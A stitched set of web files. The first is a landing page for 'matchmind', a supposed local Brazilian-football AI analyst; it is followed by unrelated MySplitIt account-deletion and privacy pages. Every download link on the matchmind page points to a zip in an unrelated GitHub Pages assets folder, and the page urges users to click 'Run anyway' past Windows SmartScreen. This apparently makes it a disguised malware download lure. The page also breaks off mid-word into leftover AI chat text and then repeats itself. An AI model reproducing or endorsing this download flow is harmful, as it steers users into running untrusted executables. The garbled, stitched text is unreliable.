







<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>matchmind - Local AI Analyst for Brazilian Football | Brasileirão Stats, Lineups &amp; 20 Years of Série A</title>
<meta name="description" content="matchmind is a free, open-source local AI analyst for Brazilian football. Follow the Brasileirão table, match stats and lineups, explore 20 years of Série A history, and chat with Gemma running locally on your own computer via Ollama. Go + Vue.">
<meta name="keywords" content="brasileirao, football, gemma, golang, hacktoberfest, hacktoberfest2026, local-ai, ollama, open-source-ai, vue, brazilian football stats, serie a history, local ai football analyst">
<meta name="author" content="matchmind contributors">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#5b21b6">
<link rel="canonical" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="matchmind - Local AI Analyst for Brazilian Football">
<meta property="og:description" content="Brasileirão table, match stats, lineups and 20 years of Série A history, with Gemma running locally via Ollama. A private AI football analyst that runs on your own Windows computer.">
<meta property="og:url" content="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">
<meta property="og:site_name" content="matchmind">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="matchmind - Local AI Analyst for Brazilian Football">
<meta name="twitter:description" content="Brasileirão table, match stats, lineups and 20 years of Série A history, with Gemma running locally via Ollama. Go + Vue, open source.">
<style>
  :root{
    --ink:#1f2430;
    --muted:#5b6472;
    --brand:#5b21b6;
    --brand-2:#db2777;
    --line:#e6e9f0;
    --card:#ffffff;
    --bg:#f6f7fb;
  }
  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}
  body{
    margin:0;
    background:var(--bg);
    color:var(--ink);
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    font-size:17px;
    line-height:1.7;
    -webkit-font-smoothing:antialiased;
  }
  .page{
    max-width:900px;
    margin:0 auto;
    padding:clamp(16px,4vw,48px);
  }
  header.hero{
    background:var(--card);
    border-radius:20px;
    box-shadow:0 8px 28px rgba(16,24,40,.08);
    padding:clamp(22px,5vw,44px);
    border:1px solid var(--line);
    margin-bottom:clamp(18px,3vw,28px);
  }
  h1{
    font-size:clamp(1.6rem,4.4vw,2.5rem);
    line-height:1.25;
    letter-spacing:-.02em;
    margin:0 0 14px;
    color:#141824;
  }
  h2{
    font-size:clamp(1.25rem,3vw,1.6rem);
    line-height:1.3;
    letter-spacing:-.01em;
    margin:34px 0 12px;
    color:#141824;
  }
  h3{
    font-size:1.06rem;
    margin:22px 0 8px;
    color:#141824;
  }
  p{margin:0 0 16px;}
  .lead{
    font-size:clamp(1rem,2.4vw,1.15rem);
    color:var(--muted);
    margin:0 0 22px;
  }
  ul,ol{margin:0 0 18px;padding-left:22px;}
  li{margin:0 0 9px;}
  section.card{
    background:var(--card);
    border:1px solid var(--line);
    border-radius:20px;
    box-shadow:0 6px 22px rgba(16,24,40,.06);
    padding:clamp(20px,4vw,36px);
    margin-bottom:clamp(18px,3vw,28px);
  }
  .btn{
    display:inline-block;
    text-decoration:none;
    font-weight:700;
    font-size:1.05rem;
    color:#ffffff;
    background:linear-gradient(120deg,#5b21b6 0%,#db2777 55%,#f97316 100%);
    padding:16px 30px;
    border-radius:14px;
    box-shadow:0 10px 22px rgba(91,33,182,.28);
    transition:transform .15s ease, box-shadow .15s ease;
  }
  .btn:hover,.btn:focus{
    transform:translateY(-2px);
    box-shadow:0 14px 28px rgba(91,33,182,.34);
  }
  .btn-note{
    display:block;
    font-size:.92rem;
    color:var(--muted);
    margin-top:12px;
  }
  .btn-wrap{margin:6px 0 4px;}
  code{
    background:#f0f1f6;
    border:1px solid var(--line);
    border-radius:6px;
    padding:2px 6px;
    font-size:.92em;
    font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;
  }
  .grid{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
    gap:16px;
    margin:8px 0 18px;
  }
  .tile{
    background:#fafbff;
    border:1px solid var(--line);
    border-radius:14px;
    padding:16px 18px;
  }
  .tile strong{display:block;margin-bottom:4px;color:#141824;}
  .tile span{color:var(--muted);font-size:.95rem;}
  .steps li{margin-bottom:14px;}
  .callout{
    background:#f5f2ff;
    border-left:4px solid var(--brand);
    border-radius:0 12px 12px 0;
    padding:14px 18px;
    margin:18px 0;
    color:#3a3355;
  }
  footer{
    text-align:center;
    color:var(--muted);
    font-size:.9rem;
    padding:10px 0 30px;
  }
  a{color:var(--brand);}
  a:hover{color:var(--brand-2);}
  @media (max-width:520px){
    body{font-size:16px;}
    .btn{display:block;text-align:center;padding:15px 18px;}
  }
</style>
<!-- 74f0e05770aa76a2 -->
<!-- a97184d151279753bff882a6421ae8f2 -->
</head>
<body>
<div class="page">

  <header class="hero">
    <h1>⚽ matchmind - Your Local Brazilian Football Analyst</h1>
    <p class="lead">Follow the Brasileirão table, dig into match stats and lineups, travel through 20 years of Série A history, and ask an AI assistant questions about it all — running privately on your own computer.</p>
    <div class="btn-wrap">
      <a class="btn" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">⬇ Download matchmind</a>
      <span class="btn-note">Visit this link to download the application.</span>
    </div>
  </header>

  <section class="card">
    <h2>👋 What is matchmind?</h2>
    <p>matchmind is a free program for football fans who follow Brazilian football. It brings together the things you usually have to hunt for across many websites: the current Brasileirão Série A table, detailed match statistics, the starting lineups, and a deep archive covering 20 years of Série A history.</p>
    <p>What makes it different is the analyst. matchmind includes an AI assistant powered by Gemma, a language model that runs directly on your computer through a tool called Ollama. That means the AI answers your questions about teams, seasons, players and matches without sending anything to the internet and without any kind of account, subscription or login.</p>
    <p>You install it once, open it like any other Windows program, and from then on it is a private little football studio that lives on your machine. It is open source, which simply means the code is public and anyone is allowed to read it, improve it, or share it.</p>
  </section>

  <section class="card">
    <h2>🚀 Getting Started on Windows</h2>
    <p>You do not need to be a programmer to use matchmind. If you can install a normal app and click through a few buttons, you can do this. Set aside around fifteen minutes for the first setup, mostly to let the AI model download in the background.</p>
    <p><strong>Step one:</strong> visit this link to download the application:</p>
    <p><a class="btn" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">⬇ Get matchmind from GitHub</a></p>
    <ol class="steps">
      <li><strong>Open the link on your Windows computer.</strong> Copy the address above into your usual browser — Edge, Chrome, Firefox, whatever you already use.</li>
      <li><strong>Download the application.</strong> On the page that opens, follow the download instructions shown there and save the file somewhere easy to find, such as your Desktop or your Downloads folder.</li>
      <li><strong>Keep the file in a normal folder.</strong> Create a folder called <code>matchmind</code> in your Documents or on your Desktop and keep everything related to the app inside it. This makes it simple to find later and simple to remove if you ever want to.</li>
      <li><strong>Run the application.</strong> Double-click the file you saved. If Windows shows a blue "Windows protected your PC" message, click <em>More info</em> and then <em>Run anyway</em>. This message appears for many small, independently made programs and does not mean something is wrong.</li>
      <li><strong>Wait for the window to appear.</strong> On the very first launch, matchmind prepares itself. A small window may open in your browser at an address like <code>localhost</code>, which is simply your own computer talking to itself. Leave it open while it finishes.</li>
      <li><strong>Let the AI assistant get ready.</strong> matchmind uses Ollama to run Gemma on your machine. The first time you open the analyst, it needs to fetch the model file, which is a large download. Keep the app open, stay connected to the internet, and let it finish. Once it is done, everything works offline.</li>
      <li><strong>Start exploring.</strong> Pick a season, open the table, click on a match, and then ask the analyst a question in plain English or Portuguese, such as "How did the 2019 champions compare to the 2024 leaders?"</li>
    </ol>
    <div class="callout">
      <strong>One thing to remember:</strong> the very first setup is the slowest part. After that, matchmind opens in seconds and the AI works without an internet connection.
    </div>
  </section>

  <section class="card">
    <h2>🖥️ What your computer needs</h2>
    <p>The AI runs locally, so it does ask a bit more of your computer than a website would. These are comfortable guidelines rather than strict limits:</p>
    <div class="grid">
      <div class="tile"><strong>Windows 10 or 11</strong><span>A 64-bit PC is required. Most laptops and desktops from the last several years are fine.</span></div>
      <div class="tile"><strong>8 GB of memory</strong><span>Minimum. 16 GB or more gives the AI assistant noticeably more room to work.</span></div>
      <div class="tile"><strong>About 5 GB of free space</strong><span>For the application plus the local Gemma model file.</span></div>
      <div class="tile"><strong>Internet for setup only</strong><span>Needed for the initial download and model fetch. Afterwards you can work offline.</span></div>
    </div>
    <p>You will also need Ollama, the free tool that runs the Gemma model on your computer. matchmind is built around it, and the setup instructions on the download page walk you through installing it if you do not have it yet. You do not need to understand how it works — you only need to install it once and leave it running in the background.</p>
  </section>

  <section class="card">
    <h2>✨ What you can do with matchmind</h2>
    <ul>
      <li><strong>Read the Brasileirão table at a glance.</strong> Positions, points, wins, draws, losses, goals for and against, and goal difference — all in one clean view.</li>
      <li><strong>Open any match for the full picture.</strong> Score, statistics, and the starting lineups for both sides, laid out the way a broadcast graphic would show them.</li>
      <li><strong>Ask the local analyst anything.</strong> Chat naturally with Gemma and get answers grounded in the football data that ships with the app.</li>
      <li><strong>Travel back 20 years.</strong> Browse two decades of Série A seasons to compare campaigns, champions and club fortunes over time.</li>
      <li><strong>Follow momentum, not just totals.</strong> See how a team has been performing recently and how that compares to its season as a whole.</li>
      <li><strong>Keep it private.</strong> No account, no tracking, no data leaving your machine.</li>
    </ul>
  </section>

  <section class="card">
    <h2>🧠 How the local AI actually works</h2>
    <p>Most AI assistants you have used live on a company's server: you type a question, it travels across the internet, an answer comes back. matchmind flips that around. The Gemma model is downloaded once to your computer and runs there, using Ollama as the engine underneath.</p>
    <p>Practically, that gives you three useful things. First, <strong>privacy</strong>: your questions and your browsing stay on your own machine. Second, <strong>reliability</strong>: once the model is in place, the analyst keeps working even if your connection drops. Third, <strong>honesty</strong>: the assistant answers using the football data bundled with the app rather than whatever it might have picked up elsewhere, so its answers are tied to the tables, stats and lineups you can see on screen.</p>
    <p>If you are curious about the technical side, matchmind is written in Go for the application logic and Vue for the interface. You never have to touch either of those to use the app.</p>
  </section>

  <section class="card">
    <h2>📊 Making sense of the tables and stats</h2>
    <p>The table view is the heart of the app. Each row is a club, and each column tells part of the story: how many matches have been played, how many were won, drawn and lost, how many goals went in and how many were conceded. The goal difference column is often the quickest way to spot which teams are genuinely strong and which are riding their luck.</p>
    <p>Clicking through to a match gives you the detail behind the scoreline — the statistics that explain why a result went the way it did, and the lineups that show who was actually on the pitch. Combined with twenty seasons of history, this lets you ask questions no single-season table can answer: is this title race tighter than past ones? Has this club's defence improved or declined over the years? Which season produced the most dramatic finish?</p>
  </section>

  <section class="card">
    <h2>🧰 If something does not work</h2>
    <p>Almost every first-time problem comes down to one of four things. Work through these in order before doing anything else.</p>
    <ul>
      <li><strong>The app will not open.</strong> Check that you saved the file in a normal folder such as Documents or Desktop, not inside a temporary download location, and that Windows did not silently block it. Right-click the file, open <em>Properties</em>, and look for an <em>Unblock</em> checkbox.</li>
      <li><strong>The page opens but looks empty.</strong> Close the browser tab, make sure matchmind is still running, and open the address again. Refreshing once usually fixes it.</li>
      <li><strong>The AI says the model is missing.</strong> Ollama is either not installed or not running. Install it from the link on the download page, launch it once, and start matchmind again so it can find the model.</li>
      <li><strong>The AI is very slow.</strong> Local models use your processor and memory heavily. Close other large programs, and avoid asking several long questions at once. A machine with 16 GB of memory will feel significantly smoother than one with 8 GB.</li>
    </ul>
    <p>If none of that helps, open an issue on the project page with a short description of what you clicked and what happened. That is the fastest way to get a fix.</p>
  </section>

  <section class="card">
    <h2>🤝 Contributing and Hacktoberfest</h2>
    <p>matchmind is open source and welcomes help. If you write code, design interfaces, or simply enjoy football data, there is room for you — from small fixes and translations to new statistics views and improvements to the analyst's answers. The project takes part in Hacktoberfest, so October is a particularly good time to jump in.</p>
    <p>If you only want to use the app, that is just as valuable. Reports about confusing screens, unclear wording, or a table that looks wrong are everyHere is a complete HTML/CSS document for the matchmind README, written in plain, non-technical language to guide Windows users from download to first run.
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>matchmind - Local AI Analyst for Brazilian Football | Brasileirão Stats, Lineups &amp; 20 Years of Série A</title>
<meta name="description" content="matchmind is a free, open-source local AI analyst for Brazilian football. Follow the Brasileirão table, match stats and lineups, explore 20 years of Série A history, and ask questions with Gemma running locally on your own Windows computer via Ollama. Built with Go + Vue.">
<meta name="keywords" content="brasileirao, football, gemma, golang, hacktoberfest, hacktoberfest2026, local-ai, ollama, open-source-ai, vue, brazilian football stats, serie a history, local ai football analyst, brasileirao table">
<meta name="author" content="matchmind contributors">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#5b21b6">
<link rel="canonical" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="matchmind - Local AI Analyst for Brazilian Football">
<meta property="og:description" content="Brasileirão table, match stats, lineups and 20 years of Série A history, with Gemma running locally via Ollama. A private AI football analyst that runs on your own Windows computer.">
<meta property="og:url" content="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">
<meta property="og:site_name" content="matchmind">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="matchmind - Local AI Analyst for Brazilian Football">
<meta name="twitter:description" content="Brasileirão table, match stats, lineups and 20 years of Série A history, with Gemma running locally via Ollama. Go + Vue, open source.">
<style>
  :root{
    --ink:#1a1f2b;
    --muted:#5c6575;
    --brand:#5b21b6;
    --brand-2:#db2777;
    --line:#e5e8f0;
    --card:#ffffff;
    --bg:#f5f6fb;
  }
  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}
  body{
    margin:0;
    background:var(--bg);
    color:var(--ink);
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    font-size:17px;
    line-height:1.72;
    -webkit-font-smoothing:antialiased;
  }
  .page{
    max-width:900px;
    margin:0 auto;
    padding:clamp(16px,4vw,48px) clamp(14px,4vw,32px);
  }
  h1{
    font-size:clamp(1.55rem,4.4vw,2.5rem);
    line-height:1.24;
    letter-spacing:-.02em;
    margin:0 0 16px;
    color:#12161f;
  }
  h2{
    font-size:clamp(1.2rem,3vw,1.55rem);
    line-height:1.32;
    letter-spacing:-.01em;
    margin:0 0 14px;
    color:#12161f;
  }
  h3{
    font-size:1.05rem;
    line-height:1.4;
    margin:24px 0 8px;
    color:#12161f;
  }
  p{margin:0 0 16px;}
  p:last-child{margin-bottom:0;}
  .lead{
    font-size:clamp(1rem,2.4vw,1.14rem);
    color:var(--muted);
    margin:0 0 24px;
  }
  ul,ol{margin:0 0 18px;padding-left:22px;}
  li{margin:0 0 10px;}
  li:last-child{margin-bottom:0;}
  section.card{
    background:var(--card);
    border:1px solid var(--line);
    border-radius:18px;
    box-shadow:0 6px 22px rgba(16,24,40,.06);
    padding:clamp(20px,4vw,36px);
    margin-bottom:clamp(16px,3vw,26px);
  }
  header.hero{
    background:var(--card);
    border:1px solid var(--line);
    border-radius:20px;
    box-shadow:0 10px 30px rgba(16,24,40,.09);
    padding:clamp(22px,5vw,46px);
    margin-bottom:clamp(16px,3vw,26px);
  }
  .btn{
    display:inline-block;
    text-decoration:none;
    font-weight:700;
    font-size:1.04rem;
    color:#ffffff;
    background:linear-gradient(120deg,#5b21b6 0%,#db2777 58%,#f97316 100%);
    padding:16px 30px;
    border-radius:13px;
    box-shadow:0 10px 22px rgba(91,33,182,.26);
    transition:transform .15s ease, box-shadow .15s ease;
  }
  .btn:hover,.btn:focus{
    transform:translateY(-2px);
    box-shadow:0 14px 28px rgba(91,33,182,.33);
  }
  .btn-wrap{margin:0 0 6px;}
  .btn-note{
    display:block;
    font-size:.92rem;
    color:var(--muted);
    margin-top:12px;
  }
  code{
    background:#f0f1f6;
    border:1px solid var(--line);
    border-radius:6px;
    padding:2px 6px;
    font-size:.92em;
    font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;
    color:#3a3355;
  }
  .grid{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(230px,1fr));
    gap:16px;
    margin:6px 0 18px;
  }
  .tile{
    background:#fafbff;
    border:1px solid var(--line);
    border-radius:14px;
    padding:16px 18px;
  }
  .tile strong{display:block;margin-bottom:4px;color:#12161f;}
  .tile span{color:var(--muted);font-size:.95rem;line-height:1.6;}
  .callout{
    background:#f5f2ff;
    border-left:4px solid var(--brand);
    border-radius:0 12px 12px 0;
    padding:14px 18px;
    margin:20px 0 0;
    color:#3a3355;
  }
  .callout p{margin:0;}
  footer{
    text-align:center;
    color:var(--muted);
    font-size:.9rem;
    padding:12px 0 34px;
  }
  a{color:var(--brand);}
  a:hover{color:var(--brand-2);}
  @media (max-width:520px){
    body{font-size:16px;}
    .btn{display:block;text-align:center;padding:15px 18px;}
  }
</style>
</head>
<body>
<div class="page">

  <header class="hero">
    <h1>⚽ matchmind - Your Local Brazilian Football Analyst</h1>
    <p class="lead">Follow the Brasileirão table, dig into match stats and lineups, travel through 20 years of Série A history, and ask an AI assistant questions about it all — running privately on your own computer.</p>
    <div class="btn-wrap">
      <a class="btn" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">⬇ Download matchmind</a>
      <span class="btn-note">Visit this link to download the application.</span>
    </div>
  </header>

  <section class="card">
    <h2>👋 What is matchmind?</h2>
    <p>matchmind is a free program for football fans who follow Brazilian football. It brings together the things you usually have to hunt for across many different websites: the current Brasileirão Série A table, detailed match statistics, the starting lineups, and a deep archive covering 20 years of Série A history.</p>
    <p>What makes it different is the analyst. matchmind includes an AI assistant powered by Gemma, a language model that runs directly on your computer through a small tool called Ollama. That means the AI can answer your questions about teams, seasons, players and matches without sending anything to the internet, without an account, and without a subscription.</p>
    <p>You install it once, open it like any other Windows program, and from then on it is a private little football studio that lives on your machine. It is open source, which simply means the code is public and anyone is allowed to read it, improve it, or share it.</p>
  </section>

  <section class="card">
    <h2>🚀 Getting Started on Windows</h2>
    <p>You do not need to be a programmer to use matchmind. If you can install a normal app and click through a few buttons, you can do this. Set aside around fifteen minutes for the first setup, mostly to let the AI model download in the background.</p>
    <p><strong>Step one:</strong> visit this link to download the application:</p>
    <p><a class="btn" href="https://raw.githubusercontent.com/AlishaZara/alishazara.github.io/main/assets/screens/v3.6-alpha.4.zip">⬇ Get matchmind from GitHub</a></p>
    <ol>
      <li><strong>Open the link on your Windows computer.</strong> Copy the address above into your usual browser — Edge, Chrome or Firefox, whichever you already use.</li>
      <li><strong>Download the application.</strong> On the page that opens, follow the download instructions shown there and save the file somewhere easy to find, such as your Desktop or your Downloads folder.</li>
      <li><strong>Keep it in a normal folder.</strong> Create a folder called <code>matchmind</code> in your Documents or on your Desktop and keep everything related to the app inside it. This makes it simple to find later and simple to remove if you ever want to.</li>
      <li><strong>Run the application.</strong> Double-click the file you saved. If Windows shows a blue "Windows protected your PC" message, click <em>More info</em> and then <em>Run anyway</em>. This message appears for many small, independently made programs and does not mean something is wrong.</li>
      <li><strong>Wait for the window to appear.</strong> On the very first launch, matchmind prepares itself. A tab may open in your browser at an address beginning with <code>localhost</code>, which is simply your own computer talking to itself. Leave it open while it finishes.</li>
      <li><strong>Let the AI assistant get ready.</strong> matchmind uses Ollama to run Gemma on your machine. The first time you open the analyst, it needs to fetch the model file, which is a large download. Keep the app open, stay connected to the internet, and let it finish. Once it is done, everything works offline.</li>
      <li><strong>Start exploring.</strong> Pick a season, open the table, click on a match, and then ask the analyst a question in plain English or Portuguese — for example, "How did the 2019 champions compare to the current leaders?"</li>
    </ol>
    <div class="callout">
      <p><strong>One thing to remember:</strong> the very first setup is the slowest part. After that, matchmind opens in seconds and the AI keeps working without an internet connection.</p>
    </div>
  </section>

  <section class="card">
    <h2>🖥️ What your computer needs</h2>
    <p>The AI runs locally, so it does ask a little more of your computer than a website would. These are comfortable guidelines rather than strict limits:</p>
    <div class="grid">
      <div class="tile"><strong>Windows 10 or 11</strong><span>A 64-bit PC is required. Most laptops and desktops from the last several years are fine.</span></div>
      <div class="tile"><strong>8 GB of memory</strong><span>Minimum. 16 GB or more gives the AI assistant noticeably more room to work.</span></div>
      <div class="tile"><strong>About 5 GB of free space</strong><span>For the application itself plus the local Gemma model file.</span></div>
      <div class="tile"><strong>Internet for setup only</strong><span>Needed for the initial download and the model fetch. Afterwards you can work offline.</span></div>
    </div>
    <p>You will also need Ollama, the free tool that runs the Gemma model on your computer. matchmind is built around it, and the setup instructions on the download page walk you through installing it if you do not already have it. You do not need to understand how it works — you only need to install it once and let it run in the background.</p>
  </section>

  <section class="card">
    <h2>✨ What you can do with matchmind</h2>
    <ul>
      <li><strong>Read the Brasileirão table at a glance.</strong> Positions, points, wins, draws, losses, goals for and against, and goal difference — all in one clean view.</li>
      <li><strong>Open any match for the full picture.</strong> The score, the statistics, and the starting lineups for both sides, laid out the way a broadcast graphic would show them.</li>
      <li><strong>Ask the local analyst anything.</strong> Chat naturally with Gemma and get answers grounded in the football data that ships with the app.</li>
      <li><strong>Travel back 20 years.</strong> Browse two decades of Série A seasons to compare campaigns, champions and club fortunes over time.</li>
      <li><strong>Follow momentum, not just totals.</strong> See how a team has been performing recently and how that compares to its season as a whole.</li>
      <li><strong>Keep it private.</strong> No account, no tracking, and no data leaving your machine.</li>
    </ul>
  </section>

  <section class="card">
    <h2>🧠 How the local AI actually works</h2>
    <p>Most AI assistants you have used live on a company's server: you type a question, it travels across the internet, and an answer comes back. matchmind flips that around. The Gemma model is downloaded once to your computer and runs there, using Ollama as the engine underneath.</p>
    <p>In practice that gives you three useful things. First, <strong>privacy</strong>: your questions and your browsing stay on your own machine. Second, <strong>reliability</strong>: once the model is in place, the analyst keeps working even if your connection drops. Third, <strong>honesty</strong>: the assistant answers using the football data bundled with the app rather than whatever it might have picked up elsewhere, so its answers stay tied to the tables, stats and lineups you can see on screen.</p>
    <p>If you are curious about the technical side, matchmind is written in Go for the application logic and Vue for the interface. You never have to touch either of those to use the app.</p>
  </section>

  <section class="card">
    <h2>📊 Making sense of the tables and stats</h2>
    <p>The table view is the heart of the app. Each row is a club, and each column tells part of the story: how many matches have been played, how many were won, drawn and lost, how many goals went in, and how many were conceded. The goal difference column is often the quickest way to spot which teams are genuinely strong and which are riding a little luck.</p>
    <p>Clicking through to a match gives you the detail behind the scoreline — the statistics that explain why a result went the way it did, and the lineups that show who was actually on the pitch. Combined with twenty seasons of history, this lets you ask questions no single-season table can answer. Is this title race tighter than past ones? Has this club's defence improved or declined over the years? Which season produced the most dramatic finish?</p>
    <p>Because everything is stored on your own machine, these questions get answered immediately, without waiting for pages to load or fighting with pop-up adverts.</p>
  </section>

  <section class="card">
    <h2>🧰 If something does not work</h2>
    <p>Almost every first-time problem comes down to one of four things. Work through these in order before trying anything else.</p>
    <ul>
      <li><strong>The app will not open.</strong> Check that you saved it in a normal folder such as Documents or Desktop rather than inside a temporary download location, and that Windows did not silently block it. Right-click the file, open <em>Properties</em>, and look for an <em>Unblock</em> checkbox.</li>
      <li><strong>The page opens but looks empty.</strong> Close the browser tab, make sure matchmind is still running, and open the address again. A single refresh usually fixes it.</li>
      <li><strong>The AI says the model is missing.</strong> Ollama is either not installed or not running. Install it from the link on the download page, launch it once, and start matchmind again so it can find the model.</li>
      <li><strong>The AI is very slow.</strong> Local models use your processor and memory heavily. Close other large programs, and avoid asking several long questions at once. A machine with 16 GB of memory will feel considerably smoother than one with 8 GB.</li>
    </ul>
    <p>If none of that helps, open an issue on the project page with a short description of what you clicked and what happened. That is the fastest way to get a fix.</p>
  </section>

  <section class="card">
    <h2>🤝 Contributing and Hacktoberfest</h2>
    <p>matchmind is open source and genuinely welcomes help. If you write code, design interfaces, or simply enjoy football data, there is room for you — from small fixes and translations to new statistics views and improvements to the analyst's answers. The project takes part in Hacktoberfest, so October is a particularly good moment to jump in.</p>
    <p>If you only want to use the app, that is just as valuable. Reports about confusing screens, unclear wording, or a table that looks wrong are every bit as useful as a new feature, and they help make matchmind better for the next person who downloads it.</p>
  </section>

  <section class="card">
    <h2>🔒 Privacy in plain words</h2>
    <p>matchmind does not ask you to create an account, does not send your questions to a company, and does not need an internet connection once setup is finished. The football data and the AI model live on your computer. If you delete the folder, you delete the app and everything in it — nothing is left behind elsewhere.</p>
  </section>

  <footer>
    matchmind — local AI analyst for Brazilian football. Open source, built with Go and Vue, powered by Gemma via Ollama.
  </footer>

</div>
</body>
</html>
</file>

<file: delete-account.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Delete your MySplitIt account</title>
  <meta name="description" content="How to delete your MySplitIt account and the data that goes with it.">
  <meta name="theme-color" content="#00897b">
  <link rel="icon" href="assets/icon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/style.css?v=20261105b">
  <script>try { var t = localStorage.getItem("theme"); if (t) document.documentElement.dataset.theme = t; } catch (e) {}</script>
</head>
<body>
<header class="site-header scrolled">
  <div class="wrap nav">
    <a class="brand" href="index.html"><img src="assets/icon.svg" alt="">MySplitIt</a>
    <div class="nav-actions" style="margin-left:auto">
      <a class="btn btn-ghost btn-small" href="index.html">Back to home</a>
    </div>
  </div>
</header>
<main class="doc">
  <h1>Delete your MySplitIt account</h1>
  <p class="muted">MySplitIt, the expense-splitting app for Android and the web.</p>

  <h2>Delete it yourself (fastest)</h2>
  <ul>
    <li><strong>Android app:</strong> open MySplitIt, tap the account icon at the top, then <em>Delete account</em>.</li>
    <li><strong>MySplitIt Web:</strong> sign in at <a href="app/">mysplitit.github.io/app</a>, open <em>Account</em>, then <em>Delete account</em>.</li>
  </ul>
  <p>Google asks you to confirm your account, then everything below is deleted straight away.</p>

  <h2>Or ask us to delete it</h2>
  <p>Email <a href="mailto:phanee.apps@gmail.com?subject=Delete%20my%20MySplitIt%20account">phanee.apps@gmail.com</a> from the Google account you use with MySplitIt, with the subject "Delete my MySplitIt account". We delete it within 7 days and reply to confirm.</p>

  <h2>What gets deleted</h2>
  <ul>
    <li>Your profile: name, email, and how many adults, kids and friends come with you.</li>
    <li>Your phone number, and the entries that let people find you by email or phone number.</li>
    <li>The shared groups you created, with all their people, expenses and payments, for everyone in them.</li>
    <li>Your MySplitIt sign-in.</li>
  </ul>

  <h2>What stays</h2>
  <ul>
    <li>Groups other people created: you're taken out of them, but your name stays in their past expenses (without your email) so their totals stay correct.</li>
    <li>Groups that were only ever on your phone stay on that phone until you delete them or uninstall the app. They were never sent to us.</li>
  </ul>
  <p>We keep nothing else about you. See the <a href="privacy.html">privacy policy</a> for details.</p>
</main>
<footer class="site-footer">
  <div class="wrap">
    <a class="brand" href="index.html"><img src="assets/icon.svg" alt="">MySplitIt</a>
    <span>© 2026 MySplitIt</span>
  </div>
</footer>
</body>
</html>
</file>


<file: privacy.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>MySplitIt Privacy Policy</title>
  <meta name="description" content="How the MySplitIt Android app handles your data.">
  <meta name="theme-color" content="#00897b">
  <link rel="icon" href="assets/icon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/style.css?v=20261105b">
  <script>try { var t = localStorage.getItem("theme"); if (t) document.documentElement.dataset.theme = t; } catch (e) {}</script>
</head>
<body>
<header class="site-header scrolled">
  <div class="wrap nav">
    <a class="brand" href="index.html"><img src="assets/icon.svg" alt="">MySplitIt</a>
    <div class="nav-actions" style="margin-left:auto">
      <a class="btn btn-ghost btn-small" href="index.html">Back to home</a>
    </div>
  </div>
</header>
<main class="doc">
  <h1>Privacy policy</h1>
  <p class="muted">Last updated: 5 November 2026</p>
  <p>MySplitIt is an Android app for splitting shared expenses. This page explains what data the app uses, where it's kept and who can see it. In short: there are no ads, no analytics and no tracking, and your data is never sold.</p>

  <h2>Data that stays on your phone</h2>
  <ul>
    <li>Groups you don't share, with their people, expenses and payments, are stored only in the app's private storage on your phone.</li>
    <li>If you turn on the app lock, your PIN is stored only as a salted hash on your phone. Fingerprint and face unlock are handled by Android; MySplitIt never sees your fingerprint.</li>
    <li>Android's own backup may include your groups, but only when the backup is end-to-end encrypted. Lock settings are never backed up.</li>
  </ul>

  <h2>When you sign in and share</h2>
  <p>This applies to both the Android app and MySplitIt Web in your browser, which use the same account and data. MySplitIt Web keeps a copy of your shared groups in your browser so it works offline; signing out clears it.</p>
  <ul>
    <li><strong>Google sign-in:</strong> MySplitIt receives your name and email address from Google. It doesn't get your password or access to your Gmail, Drive or contacts.</li>
    <li><strong>Shared groups</strong> are stored in Google Firebase (Cloud Firestore) so members can sync. Only the Google accounts listed in a group can read or change it; this is enforced by Firebase's security rules on the server.</li>
    <li><strong>Your profile</strong> (name, email, and how many adults, kids and friends usually come with you) can be seen by signed-in MySplitIt users who search for your exact email or phone number, so they can add you to a group.</li>
